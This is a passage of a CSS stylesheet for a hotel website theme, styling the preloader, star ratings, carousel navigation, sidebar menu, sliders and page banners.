    transform: translate(0%, -50%);
}
.v-bottom {
    position: absolute;
    width: 100%;
    bottom: 5%;
    left: 0;
    -webkit-transform: translate(0%, -5%);
    transform: translate(0%, -5%);
}
.js .animate-box {
    opacity: 0;
}

/* background & color */
.bg-black {
    background: #222;
}
.bg-cream {
    background: #faf8f5;
}
.color-1 {
color: #fff;
}
.color-2 {
color: #adadad;
}
.color-3 {
color: #666;
}
.color-4 {
color: #222;
}
.color-5 {
color: #aa8453;
}

/* star - white  */
.star {
  position: relative;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.9em;
  margin-right: 0.9em;
  margin-bottom: 1.2em;
  border-right: 0.3em solid transparent;
  border-bottom: 0.7em solid #fff;
  border-left: 0.3em solid transparent;
  /* Controlls the size of the stars. */
  font-size: 8px;
}
.star:before, .star:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: 0.6em;
  left: -1em;
  border-right: 1em solid transparent;
  border-bottom: 0.7em solid #fff;
  border-left: 1em solid transparent;
  transform: rotate(-35deg);
}
.star:after {
  transform: rotate(35deg);
}

/* Star rating  */
.star-rating {
  position: relative;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.9em;
  margin-right: 0.9em;
  margin-bottom: 2em;
  border-right: 0.3em solid transparent;
  border-bottom: 0.7em solid #e4a853;
  border-left: 0.3em solid transparent;
  /* Controlls the size of the stars. */
  font-size: 8px;
}
.star-rating:before, .star-rating:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: 0.6em;
  left: -1em;
  border-right: 1em solid transparent;
  border-bottom: 0.7em solid #e4a853;
  border-left: 1em solid transparent;
  transform: rotate(-35deg);
}
.star-rating:after {
  transform: rotate(35deg);
}


/* ======= Selection style ======= */
::-webkit-selection {
    color: #fff;
    background: #aa8453;
}
::-moz-selection {
    color: #fff;
    background: #aa8453;
}
::selection {
    color: #fff;
    background: #aa8453;
}


/* ======= Preloader style ======= */
.preloader-bg,
#preloader {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background: #fff;
    z-index: 999999;
}
#preloader {
    display: table;
    table-layout: fixed;
}
#preloader-status {
    display: table-cell;
    vertical-align: middle;
}
.preloader-position {
    position: relative;
    margin: 0 auto;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.loader {
    position: relative;
    width: 55px;
    height: 55px;
    left: 50%;
    top: auto;
    margin-left: -22px;
    margin-top: 1px;
    -webkit-animation: rotate 1s infinite linear;
    -moz-animation: rotate 1s infinite linear;
    -ms-animation: rotate 1s infinite linear;
    -o-animation: rotate 1s infinite linear;
    animation: rotate 1s infinite linear;
    border: 1px solid rgba(0,0,0, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.loader span {
    position: absolute;
    width: 55px;
    height: 55px;
    top: -1px;
    left: -1px;
    border: 1px solid transparent;
    border-top: 1px solid #aa8453;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


/* ======= Owl-Theme custom style ======= */
.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 0px;
    line-height: 1.5;
    display: block;
    outline: none;
}
.owl-theme .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 0 3px;
    border-radius: 50%;
    background: transparent;
    border: 1px solid #ADADAD;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #aa8453;
    border: 1px solid #aa8453;
}




/* === owl carousel nav style  === */
.clients .owl-theme .owl-nav,
.team .owl-theme .owl-nav,
.news .owl-theme .owl-nav,
.pricing .owl-theme .owl-nav,
.testimonials .owl-theme .owl-nav,
.rooms-page .owl-theme .owl-nav,
.rooms3 .owl-theme .owl-nav,
.rooms2 .owl-theme .owl-nav,
.rooms1 .owl-theme .owl-nav {
    position: absolute!important;
    top: 35%!important;
    bottom: auto!important;
    width: 100%
}
.clients .owl-theme .owl-nav,
.team .owl-theme .owl-nav,
.news .owl-theme .owl-nav,
.pricing .owl-theme .owl-nav,
.testimonials .owl-theme .owl-nav,
.rooms-page .owl-theme .owl-nav,
.rooms3 .owl-theme .owl-nav,
.rooms2 .owl-theme .owl-nav,
.rooms1 .owl-theme .owl-nav{
    position: relative;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.clients .owl-theme .owl-prev,
.team .owl-theme .owl-prev,
.news .owl-theme .owl-prev,
.pricing .owl-theme .owl-prev,
.testimonials .owl-theme .owl-prev,
.rooms-page .owl-theme .owl-prev,
.rooms3 .owl-theme .owl-prev,
.rooms2 .owl-theme .owl-prev,
.rooms1 .owl-theme .owl-prev {
    left: 10px!important
}
.clients .owl-theme .owl-next,
.team .owl-theme .owl-next,
.news .owl-theme .owl-next,
.pricing .owl-theme .owl-next,
.testimonials .owl-theme .owl-next,
.rooms-page .owl-theme .owl-next,
.rooms3 .owl-theme .owl-next,
.rooms2 .owl-theme .owl-next,
.rooms1 .owl-theme .owl-next {
    right: 10px!important
}
.clients .owl-theme .owl-prev,
.clients .owl-theme .owl-next,
.team .owl-theme .owl-prev,
.team .owl-theme .owl-next,
.news .owl-theme .owl-prev,
.news .owl-theme .owl-next,
.pricing .owl-theme .owl-prev,
.pricing .owl-theme .owl-next,
.testimonials .owl-theme .owl-prev,
.testimonials .owl-theme .owl-next,
.rooms-page .owl-theme .owl-prev,
.rooms-page .owl-theme .owl-next,
.rooms3 .owl-theme .owl-prev,
.rooms3 .owl-theme .owl-next,
.rooms2 .owl-theme .owl-prev,
.rooms2 .owl-theme .owl-next,
.rooms1 .owl-theme .owl-prev,
.rooms1 .owl-theme .owl-next {
    color: #fff;
    position: absolute!important;
    top: 50%;
    padding: 0;
    height: 50px;
    width: 50px;
    border-radius: 0%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background: #272727;
    border: 1px solid #272727;
    line-height: 0;
    text-align: center;
    font-size: 16px
}
.clients .owl-theme .owl-prev>span,
.clients .owl-theme .owl-next>span,
.team .owl-theme .owl-prev>span,
.team .owl-theme .owl-next>span,
.news .owl-theme .owl-prev>span,
.news .owl-theme .owl-next>span,
.pricing .owl-theme .owl-prev>span,
.pricing .owl-theme .owl-next>span,
.testimonials .owl-theme .owl-prev>span,
.testimonials .owl-theme .owl-next>span,
.rooms-page .owl-theme .owl-prev>span,
.rooms-page .owl-theme .owl-next>span,
.rooms3 .owl-theme .owl-prev>span,
.rooms3 .owl-theme .owl-next>span,
.rooms2 .owl-theme .owl-prev>span,
.rooms2 .owl-theme .owl-next>span,
.rooms1 .owl-theme .owl-prev>span,
.rooms1 .owl-theme .owl-next>span {
    position: absolute;
    line-height: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.clients .owl-theme .owl-nav [class*=owl-],
.team .owl-theme .owl-nav [class*=owl-],
.news .owl-theme .owl-nav [class*=owl-],
.pricing .owl-theme .owl-nav [class*=owl-],
.testimonials .owl-theme .owl-nav [class*=owl-],
.rooms-page .owl-theme .owl-nav [class*=owl-],
.rooms3 .owl-theme .owl-nav [class*=owl-],
.rooms2 .owl-theme .owl-nav [class*=owl-],
.rooms1 .owl-theme .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    line-height: 34px;
    background: transparent;
    color: #fff;
    font-size: 11px;
    margin-right: 15px;
    margin-left: 15px;
    cursor: pointer;
    border: 1px solid rgba(255,255,255, 0.7);
    border-radius: 100%;
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.clients .owl-theme .owl-nav [class*=owl-]:hover,
.team .owl-theme .owl-nav [class*=owl-]:hover,
.news .owl-theme .owl-nav [class*=owl-]:hover,
.pricing .owl-theme .owl-nav [class*=owl-]:hover,
.testimonials .owl-theme .owl-nav [class*=owl-]:hover,
.rooms-page .owl-theme .owl-nav [class*=owl-]:hover,
.rooms3 .owl-theme .owl-nav [class*=owl-]:hover,
.rooms2 .owl-theme .owl-nav [class*=owl-]:hover,
.rooms1 .owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #b19777;
    color: #FFF;
}
@media screen and (max-width: 768px) {
    .clients .owl-theme .owl-nav,
    .team .owl-theme .owl-nav,
    .news .owl-theme .owl-nav,
    .pricing .owl-theme .owl-nav,
    .testimonials .owl-theme .owl-nav,
    .rooms-page .owl-theme .owl-nav,
    .rooms3 .owl-theme .owl-nav,
    .rooms2 .owl-theme .owl-nav,
    .rooms1 .owl-theme .owl-nav {
        display: none;
    }
}


.container {
    padding-right: 60px;
    padding-left: 60px;
}


/* ======= Sidebar style ======= */
#cappa-page {
    width: 100%;
    overflow: hidden;
    position: relative;
}
#cappa-aside {
    padding: 60px 45px 60px 45px;
    width: 20.9%;
    position: fixed;
    bottom: 0;
    top: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 1001;
    background: #f6f1eb;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    scrollbar-width: none;
}
@media screen and (max-width: 1200px) {
    #cappa-aside {
        width: 30%;
    }
}
@media screen and (max-width: 768px) {
    #cappa-aside {
        width: 270px;
        -moz-transform: translateX(-270px);
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        -o-transform: translateX(-270px);
        transform: translateX(-270px);
        padding: 60px 30px 0 30px;
    }
}
/* logo */
#cappa-aside .cappa-logo {
    text-align: center;
    margin-bottom: 60px;
    display: block;
}
#cappa-aside .cappa-logo h2 {
    font-family: 'Gilda Display', serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    position: relative;
    color: #aa8453;
    letter-spacing: 3px;
    margin-bottom: 0;
    text-transform: uppercase;
}
#cappa-aside .cappa-logo span {
    display: block;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 12px;
    color: #222;
    font-weight: 400;
    letter-spacing: 6px;
    display: block;
    margin-top: 5px;
    line-height: 1.5em;
    text-transform: uppercase;
    margin-right: 5px;
}


/* Star rating  */
#cappa-aside .cappa-logo .star {
  position: relative;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.9em;
  margin-right: 0.9em;
  margin-bottom: 2em;
  border-right: 0.3em solid transparent;
  border-bottom: 0.7em solid #aa8453;
  border-left: 0.3em solid transparent;
  /* Controlls the size of the stars. */
  font-size: 5px;
}
#cappa-aside .cappa-logo .star:before, 
#cappa-aside .cappa-logo .star:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: 0.6em;
  left: -1em;
  border-right: 1em solid transparent;
  border-bottom: 0.7em solid #aa8453;
  border-left: 1em solid transparent;
  transform: rotate(-35deg);
}
#cappa-aside .cappa-logo .star:after {
  transform: rotate(35deg);
}



#cappa-aside .cappa-logo .logo-img {
    width: 190px;
    margin-bottom: 5px;
}
@media screen and (max-width: 768px) {
    #cappa-aside .cappa-logo {
        margin-bottom: 60px;
    }
}
#cappa-aside .cappa-logo a {
    display: inline-block;
    text-align: center;
    color: #b19777;
}
#cappa-aside .cappa-logo a span {
    display: block;
    margin-top: 0px;
}
/* Menu */
#cappa-aside .cappa-main-menu,
#cappa-aside .cappa-main-menu ul,
#cappa-aside .cappa-main-menu ul li,
#cappa-aside .cappa-main-menu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#cappa-aside .cappa-main-menu {
    margin-bottom: 90px;
}
@media screen and (max-width: 768px) {
    #cappa-aside .cappa-main-menu {
        margin-bottom: 30px;
    }
}
#cappa-aside .cappa-main-menu ul ul {
    display: none;
}

#cappa-aside .cappa-main-menu ul ul li:last-of-type {
    padding-bottom: 11px;
}

#cappa-aside .cappa-main-menu > ul > li > a {
    font-family: 'Barlow', sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.25em;
    color: #222;
    margin: 11px 0 0 0;
    padding: 0 0 11px 0;
    list-style: none;
}
#cappa-aside .cappa-main-menu > ul > li > a:hover,
#cappa-aside .cappa-main-menu > ul > li.active > a,
#cappa-aside .cappa-main-menu > ul > li.open > a {
    color: #aa8453;
}
#cappa-aside .cappa-main-menu > ul > li.open > a {
    font-family: 'Barlow', sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.25em;
    color: #222;
    margin: 11px 0 0 0;
    padding: 0 0 11px 0;
    list-style: none;
    border-bottom: none;
}
#cappa-aside .cappa-main-menu > ul > li:last-child > a,
#cappa-aside .cappa-main-menu > ul > li.last > a {}
#cappa-aside .cappa-main-menu > ul > li > a:hover > span::after,
#cappa-aside .cappa-main-menu > ul > li.active > a > span::after,
#cappa-aside .cappa-main-menu > ul > li.open > a > span::after {
    border-color: rgba(255,255,255,0.05);
}

#cappa-aside .cappa-main-menu ul ul li a {
    padding: 8px 0 8px 15px;
    list-style: none;
    color: #222;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.25em;
}

#cappa-aside .cappa-main-menu ul ul li:hover > a,
#cappa-aside .cappa-main-menu ul ul li.open > a,
#cappa-aside .cappa-main-menu ul ul li.active > a,
#cappa-aside .cappa-main-menu ul ul li > a.active {
    color: #aa8453;
}
#cappa-aside .cappa-main-menu ul ul ul li a {
    margin-left: 15px;
}
#cappa-aside .cappa-main-menu > ul > li > ul > li:last-child > a,
#cappa-aside .cappa-main-menu > ul > li > ul > li.last > a {
    padding-bottom: 8px;
}
#cappa-aside .cappa-main-menu > ul > li > ul > li.open:last-child > a,
#cappa-aside .cappa-main-menu > ul > li > ul > li.last.open > a {}
#cappa-aside .cappa-main-menu > ul > li > ul > li.open:last-child > ul > li:last-child > a {}
#cappa-aside .cappa-main-menu ul ul li.active > a::after,
#cappa-aside .cappa-main-menu ul ul li.open > a::after,
#cappa-aside .cappa-main-menu ul ul li > a:hover::after {}

#cappa-aside .cappa-main-menu ul li a em, #cappa-aside .cappa-main-menu ul ul li a em {
    font-size: 10px;
    background-color: #aa8453;
    padding: 1px 6px;
    color: #fff;
    border-radius: 0px;
    position: absolute;
    margin-left: 10px;
    top: 7px;
    font-style: normal;
}

/* footer */
#cappa-aside .cappa-footer {
    position: relative;
    bottom: 0;
    left: 0;
}
#cappa-aside .cappa-footer .footer-contact-text {
    font-size: 15px;
    margin: 0;
    color: #fff;
    padding-bottom: 20px;
}
#cappa-aside .cappa-footer .footer-contact-phone {
    font-size: 24px;
    color: #aa8453;
    font-family: 'Barlow Condensed', sans-serif;
    letter-spacing: 1px;
    font-weight: 400;
    display: block;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}
#cappa-aside .cappa-footer .footer-contact-mail {
    font-size: 15px;
    line-height: 3em;
    color: #222;
    position: relative;
    display: inline-block;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}
#cappa-aside .cappa-footer .footer-about-social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 15px;
}
@media screen and (max-width: 768px) {
    #cappa-aside .cappa-footer {
    }
}




/* important offcanvas for menu */
body.offcanvas {
    overflow-x: hidden;
}
body.offcanvas #cappa-aside {
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    width: 270px;
    z-index: 999;
    position: fixed;
}
body.offcanvas #cappa-main,
body.offcanvas .cappa-nav-toggle {
    top: 0;
    -moz-transform: translateX(270px);
    -webkit-transform: translateX(270px);
    -ms-transform: translateX(270px);
    -o-transform: translateX(270px);
    transform: translateX(270px);
}


/* ======= Content style ======= */
#cappa-main {
    width: 79.2%;
    float: right;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
@media screen and (max-width: 1200px) {
    #cappa-main {
        width: 70%;
    }
}
@media screen and (max-width: 768px) {
    #cappa-main {
        width: 100%;
    }
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
}


/* ======= Navigation style ======= */
#cappa-main-menu {
    margin-bottom: 90px;
}
.cappa-nav-toggle {
    cursor: pointer;
    text-decoration: none;
}
.cappa-nav-toggle.active i::before,
.cappa-nav-toggle.active i::after {
    background: #fff;
}
.cappa-nav-toggle.dark.active i::before,
.cappa-nav-toggle.dark.active i::after {
    background: #171717;
}
.cappa-nav-toggle:hover,
.cappa-nav-toggle:focus,
.cappa-nav-toggle:active {
    outline: none;
    border-bottom: none !important;
}
.cappa-nav-toggle i {
    position: relative;
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    width: 20px;
    height: 1px;
    color: #fff;
    font: bold 14px/.4 Helvetica;
    text-transform: uppercase;
    text-indent: -55px;
    background: #fff;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    top: -5px;
}
.cappa-nav-toggle i::before,
.cappa-nav-toggle i::after {
    content: '';
    width: 20px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.cappa-nav-toggle.dark i {
    position: relative;
    color: #171717;
    background: #171717;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.cappa-nav-toggle.dark i::before,
.cappa-nav-toggle.dark i::after {
    background: #171717;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.cappa-nav-toggle i::before {
    top: -7px;
}
.cappa-nav-toggle i::after {
    bottom: -7px;
}
.cappa-nav-toggle:hover i::before {
    top: -10px;
}
.cappa-nav-toggle:hover i::after {
    bottom: -10px;
}
.cappa-nav-toggle.active i {
    background: transparent;
}
.cappa-nav-toggle.active i::before {
    top: 0;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -o-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.cappa-nav-toggle.active i::after {
    bottom: 0;
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -ms-transform: rotateZ(-45deg);
    -o-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}
.cappa-nav-toggle {
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 9999;
    cursor: pointer;
    opacity: 1;
    visibility: hidden;
    padding: 12px 15px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    background: #b19777;
    margin: 15px 30px;
    border-radius: 50%;
}
@media screen and (max-width: 768px) {
    #cappa-main-menu {
        margin-bottom: 60px;
    }
    .cappa-nav-toggle {
        opacity: 1;
        visibility: visible;
    }
}



/* ======= Section style ======= */
.section-padding {
    padding: 120px 0;
}
.section-padding2 {
    padding: 0 0 120px 0;
}
.section-padding h6 {
    color: #aa8453;
    font-size: 20px;
    margin-bottom: 20px;
}
.section-subtitle {
    font-size: 15px;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    color: #666;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 6px;
    margin-bottom: 5px;
}
.section-subtitle span {
 color: #aa8453;
}
.section-title {
    font-size: 45px;
    font-family: 'Gilda Display', serif;
    font-weight: 400;
    color: #222;
    position: relative;
    margin-bottom: 20px;
    line-height: 1.25em;
}
.section-title span {
    color: #fff;
}



/* ======= Header style ======= */
.header {
    min-height: 100vh;
    overflow: hidden;
}
.header .caption .o-hidden {
    display: inline-block;
}
.header .caption h2 {
    font-weight: 400;
    font-size: 30px;
}

.header .caption span i.star-rating {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}

.header .caption h4 {
    font-family: 'Barlow Condensed', serif;;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 6px;
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 20px;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}
.header .caption h1 {
    position: relative;
    margin-bottom: 20px;
    font-family: 'Gilda Display', serif;;
    font-size: 55px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
.header .caption p {
    font-size: 18px;
    line-height: 1.75em;
    margin-bottom: 0;
    color: #fff;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    margin-right: 15px;
}
.header .caption p span {
    letter-spacing: 5px;
    text-transform: uppercase;
    margin: 0 5px;
    padding-right: 14px;
    position: relative;
}
.header .caption p span:last-child {
    padding: 0;
}
.header .caption p span:last-child:after {
    display: none;
}
.header .caption p span:after {
    content: '';
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #222;
    position: absolute;
    top: 10px;
    right: 0;
    opacity: .5;
}
.header .caption .butn-light {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}

.header .caption .butn-dark {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
}
.header .social a {
    color: #eee;
    font-size: 20px;
    margin: 10px 15px;
}
hr {
    margin-top: 5px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid rgba(255,255,255,0.3);
}


/* ======= Slider-fade style (Homepage Slider) ======= */
.slider-fade .owl-item {
    height: 100vh;
    position: relative;
}
.slider-fade .item {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
}
.slider-fade .item .caption {
    z-index: 9;
}
/* slider-fade owl-nav next and prev */
.slider-fade .owl-nav {
    position: absolute;
    bottom: 7%;
    right: 12%;
}
.slider-fade .owl-prev {
    float: left;
}
.slider-fade .owl-next {
    float: right;
}
.slider-fade .owl-theme .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    line-height: 34px;
    background: transparent;
    border-radius: 100%;
    color: #fff;
    font-size: 10px;
    margin-right: 3px;
    cursor: pointer;
    border: 1px solid rgba(255,255,255,0.5);
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #aa8453;
    color: #fff;
}
@media screen and (max-width: 768px) {
    .slider-fade .owl-nav {
        display: none;
    }
}
/* owl-dots for slider */
.slider-fade .owl-dots {
    position: absolute;
    text-align: center;
    top: 50%;
    right: 5%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px;
    text-align: right !important
}
.slider-fade .owl-dots .owl-dot span {
    background: transparent;
    display: none
}
.slider-fade .owl-dots .owl-dot {
    height: 12px;
    width: 12px;
    border: 1px solid rgba(255,255,255, 0.7);
    display: block;
    margin-bottom: 10px;
    border-radius: 50%
}
.slider-fade .owl-dots .owl-dot.active {
    border-color: #aa8453;
    background: #aa8453;
}




/* reservation field for slider */
.header div.reservation {
    position: absolute;
    top: 30px;
    z-index: 9;
    right: 6%;
}

.header div.reservation .call {
    color: #fff;
    text-transform: uppercase;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    letter-spacing: 3px;
    font-size: 12px;
    line-height: 1.75em;
    margin-top: 5px;
    float: left;
} 

.header div.reservation .call span {
    font-family: 'Gilda Display', serif;
    font-size: 20px;
    color: #aa8453;
    letter-spacing: 0px;
} 

.header div.reservation .icon {
    -webkit-animation: pulse 2s infinite;
    animation: pulse 2s infinite;
    border-radius: 100%;
    margin-right: 10px;
    float: left;
}
.header div.reservation .icon i {
    color: #FFF;
    font-size: 30px;
    margin-top: 10px;
}
@media screen and (max-width: 768px) {
    .header div.reservation {
        display: none;
    }
}


/* ======= Slider style (Inner Page Slider) ======= */
.slider .owl-item {
    height: 100vh;
    position: relative;
}
.slider .item {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
}
.slider .item .caption{
    z-index: 9;
}
.slider .owl-theme .owl-dots {
    position: absolute;
    width: 100%;
    bottom: 3%;
    right: 12%;
    text-align: right;
}
.slider .owl-theme .owl-dots .owl-dot span {
    width: 13px;
    height: 13px;
    margin: 0 3px;
    border-radius: 50%;
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
}
.slider .owl-theme .owl-dots .owl-dot.active span,
.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #aa8453;
    border: 1px solid #aa8453;
}
/* bounce */
.header .arrow {
    position: absolute;
    bottom: 40px;
    width: 100%;
    text-align: center;
    z-index: 8;
}
.header .arrow.bounce {
    -webkit-animation: bounce 2s infinite;
    animation: bounce 2s infinite;
}
.header .arrow i {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    font-size: 15px;
    border: 1px solid rgba(255,255,255,0.3);
    border-radius: 100%;
}

.header .arrow i:hover {
    border: 1px solid #aa8453;
}
.header .arrow i:hover:after {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;

}



/* ===== Kenburns Slider style ===== */
.kenburns-section {
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  min-height: 100vh;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.kenburns-section::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
  background: #000;
}
.kenburns-inner {
  position: relative;
  z-index: 15;
}
.kenburns-inner .caption h4 {
    font-family: 'Barlow Condensed', serif;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 6px;
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 20px;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
}
.kenburns-inner .caption h1 {
    position: relative;
    margin-bottom: 20px;
    font-family: 'Gilda Display', serif;
    font-size: 55px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
#kenburnsSliderContainer .vegas-overlay {}
@media screen and (max-width: 767px) {
.kenburns-inner .caption h4 {
    font-size: 12px;
}   
.kenburns-inner .caption h1 {
    font-size: 30px;
    margin-bottom: 15px;
    letter-spacing: 5px;
    line-height: 1.35em;
}
}
/* reservation field for Kenburns slider */
.kenburns-section div.reservation {
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    text-orientation: sideways;
    text-orientation: sideways;
    margin: 0;
    position: absolute;
    top: 0;
    left: 40px;
    height: 60%;
    z-index: 9;
}
.kenburns-section div.reservation .call {
    color: #fff;
    text-transform: uppercase;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    letter-spacing: 5px;
    font-size: 12px;
    line-height: 1.75em;
    margin-top: 15px;
} 
.kenburns-section div.reservation .call span {
       font-family: 'Gilda Display', serif;
    font-size: 24px;
    color: #aa8453;
    letter-spacing: 1px;
} 
.kenburns-section div.reservation .icon {
    position: absolute;
    left: -1px;
    top: -50px;
    width: 50px;
    height: 50px;
    border: 1px solid rgba(255,255,255,0.5);
    -webkit-animation: pulse 2s infinite;
    animation: pulse 2s infinite;
    border-radius: 100%;
}
.kenburns-section div.reservation a .icon i {
    color: #FFF;
    font-size: 24px;
    transform: rotate(90deg);
}
.kenburns-section div.reservation a .icon:hover {
    border: 1px solid #aa8453;
}
@media screen and (max-width: 768px) {
    .kenburns-section div.reservation {
        display: none;
    }
}



/* ======= Page Banner Header style ======= */
.banner-header {
    height: 60vh;
}
.banner-header h1 {
    font-size: 60px;
    color: #fff;
    position: relative;
}
.banner-header h5 {
    color: #fff;
    font-size: 15px;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    letter-spacing: 6px;
    margin-bottom: 10px;
}
.banner-header h5 a {
    color: #aa8453;
}
.banner-header p {
    font-size: 15px;
    margin-bottom: 0;
    color: #fff;
}
.banner-header p a {
    color: #aa8453;
}
/* author & date */
.banner-header .author .avatar {
    width: 27px;
    height: 27px;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 5px;
}
.banner-header .post {
    margin-top: 20px;
}
.banner-header .post div {
    display: inline-block;
}
.banner-header .post .author {
    margin-right: 20px;
    font-size: 13px;
}
.banner-header .post .date-comment {
    position: relative;
    font-size: 13px;
    color: #fff;
    margin-right: 20px
}
.banner-header .post .date-comment i {
    color: #aa8453;
    font-size: 18px;
    margin-right: 5px;
}
.banner-header .post .date-comment:last-of-type {
    margin-right: 0px;
}
@media screen and (max-width: 767px) {
    .banner-header {}
    .banner-header h5 {}
    .banner-header h1 {
        font-size: 45px;
    }
}


/* =======  Video Background  ======= */
.video-fullscreen-wrap {
  height: 100vh;
  overflow: hidden;
}
.video-fullscreen-video {
